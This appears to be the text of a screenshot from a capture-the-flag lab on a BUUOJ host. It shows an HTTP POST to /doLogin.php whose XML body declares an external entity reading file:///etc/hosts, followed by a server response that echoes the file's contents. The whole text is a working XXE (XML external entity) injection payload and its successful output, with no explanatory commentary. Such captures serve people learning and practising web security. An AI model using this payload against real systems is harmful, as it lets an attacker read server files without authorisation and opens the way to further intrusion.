 1 POST /doLogin.php HTTP/1.1
2 Host: 83b66e94-9326-4996-ae68-4ba39e43a7c9.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://83b66e94-9326-4996-ae68-4ba39e43a7c9.node3.buuoj.cn/
10 Content-Length: 173
11 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8" ?>
16 <!DOCTYPE user[
17 <!ENTITY aa SYSTEM "file:///etc/hosts">
18 ]>
19 <user><username>&aa;</username><password>aaa</password></user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 01 Jun 2021 09:52:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 192
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>127.0.0.1 localhost
11 ::1 localhost ip6-localhost ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 </msg></result>